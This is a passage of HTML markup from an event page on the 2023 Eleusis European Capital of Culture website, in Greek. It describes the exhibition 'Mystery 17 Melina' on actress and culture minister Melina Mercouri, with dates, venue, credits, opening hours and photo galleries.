43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 39022-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 39022-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Μυστήριο 17 Μελίνα</h1>				</div>
				</div>
		<!-- hidden widget 39022-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-418461521" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-953" id="em-event-418461521" data-view-id="418461521">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">05.02.2023—23.04.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Αποθήκη 3 Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/">Μυστήριο 17 Μελίνα</a></h3>
     
    <a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/">
        <div class="event-meta event-date">05.02.2023—23.04.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/">Η έκθεση ζωντανεύει την πολύπλευρη προσωπικότητα της λαμπερής ηθοποιού, ανυποχώρητης αγωνίστριας για τη δημοκρατία και ακαταπόνητης πολιτικού.</a></div>
    <div class="event-desc"><p>Η έκθεση ζωντανεύει την πολύπλευρη προσωπικότητα της λαμπερής ηθοποιού, ανυποχώρητης αγωνίστριας για τη δημοκρατία και ακαταπόνητης πολιτικού.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/mystirio-17-melina-2023-03-23/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/ekthesi/">Έκθεση</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/topothesies/palaio-elaioyrgeio-eleysinas/">Παλαιό Ελαιουργείο Ελευσίνας</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Συντελεστές</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Γενική Εποπτεία: Μανουέλλα Παυλίδου<br />
Γενική Επιμέλεια– Μουσειολογική &amp; Μουσειογραφική Μελέτη: Νικόλαος Καλτσάς<br />
Συγγραφή Κειμένων &amp; Λεζαντών: Φώτης Απέργης<br />
Προέλευση Μέρους των Εκθεμάτων:<br />
Ιδιωτική συλλογή Γιώργου Πηλιχού<br />
Διοικητική- οικονομική υποστήριξη Ιδρυμα Μελίνα Μερκούρη: Γιώργος Λιόντος, Πωλίνα Τζειράνη, Ιρις Αθανασιάδου<br />
Συντονισμός έργου για την 2023 Ελευσίς: Ζέττα Πασπαρακη, Διευθύντρια Παραστατικών Τεχνών</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Πληροφορίες</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ωράριο: Δευτέρα &#8211; Τρίτη Κλειστά, Τετάρτη &#8211; Παρασκευή: 17.00 &#8211; 21.00, Σαββατοκύριακο: 12.00 &#8211; 20.00</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 39022-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Αυθεντικές αφίσες διάσημων ταινιών της Μελίνας Μερκούρη, φωτογραφίες-ντοκουμέντα από τις βραβεύσεις, τον αντιδικτατορικό αγώνα και από στιγμές με τους αγαπημένους της, σκηνές από ταινίες, αυθεντικά θεατρικά κοστούμια από παραστάσεις που έμειναν ιστορικές στο πέρασμα των δεκαετιών, επιστολές που αντάλλαξε με διασημότητες, καθώς και το ίδιο το καμαρίνι της με τα προσωπικά της αντικείμενα.</p>
<div id='gallery-1' class='gallery galleryid-39022 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="1620" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/003_CostasBaltas_LDSPRO_20230204-scaled.jpg" class="attachment-full size-full" alt="003 CostasBaltas LDSPRO 20230204" aria-describedby="gallery-1-39691" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-39691'>
				Costas Baltas | LDSPRO
				</figcaption></figure>
		</div>

<p>Η έκθεση αναφέρεται στο έργο της μακροβιότερης έως σήμερα υπουργού Πολιτισμού: τη θεσμική στήριξη του Κέντρου Ελληνικού Κινηματογράφου, την ίδρυση των δημοτικών περιφερειακών θεάτρων, τα εκπαιδευτικά προγράμματα για την προβολή του πολιτισμού στα σχολεία· τη θεσμοποίηση της Πολιτιστικής Πρωτεύουσας της Ευρώπης που συνεχίζεται μέχρι σήμερα· την ανακοίνωση του σχεδιασμού ενός αρχαιολογικού πάρκου που επανέφερε το όραμα της ενοποίησης των αρχαιολογικών χώρων. Και, πάνω απ’ όλα, τη διεκδίκηση της επιστροφής των Γλυπτών του Παρθενώνα. Ήδη το 1989 η Μελίνα Μερκούρη είχε προκηρύξει νέο διεθνή διαγωνισμό για το Μουσείο της Ακρόπολης, που ορθώνεται πλέον έτοιμο για να υποδεχτεί τα Γλυπτά.</p>
<div id='gallery-2' class='gallery galleryid-39022 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/015_CostasBaltas_LDSPRO_20230204-1.jpg" class="attachment-full size-full" alt="015 CostasBaltas LDSPRO 20230204 1" aria-describedby="gallery-2-39697" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-39697'>
				Costas Baltas | LDSPRO
				</figcaption></figure>
		</div>

<div id='gallery-3' class='gallery galleryid-39022 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1620" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/011_CostasBaltas_LDSPRO_20230204-scaled.jpg" class="attachment-full size-full" alt="011 CostasBaltas LDSPRO 20230204" />
			</div></figure>
		</div>

<div id='gallery-4' class='gallery galleryid-39022 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/01/018_CostasBaltas_LDSPRO_20230204-1-1.jpg" class="attachment-full size-full" alt="018 CostasBaltas LDSPRO 20230204 1 1" aria-describedby="gallery-4-39699" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-39699'>
				Costas Baltas | LDSPRO
				</figcaption></figure>
		</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31965" class="elementor elementor-31965 elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Θεματικός Άξονας</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Άνθρωποι - Κοινωνία</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο πρώτος άξονας διατρέχει το νήμα της εξέλιξης της κοινωνίας από την αρχαιότητα ως σήμερα, προκειμένου να συνδέσει το αλλότριο με το οικείο, να ανακαλύψει κρυμμένες πτυχές, μνήμες και στοιχεία πολιτισμικής ποικιλομορφίας. Ο θεματικός άξονας Άνθρωποι | Κοινωνία εστιάζει στον τρόπο με τον οποίο διαμορφώνεται η ευρωπαϊκή κοινωνία, στη συμπερίληψη, στον τρόπο με τον οποίο σχετιζόμαστε ο ένας με τον άλλο, μέσα από τις τρεις θεματικές έννοιες «Ευρώπη των πολιτών», «Ευρώπη, κόρη του Φοίνικα», «Ανθρώπινα μυστήρια». </p>
								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
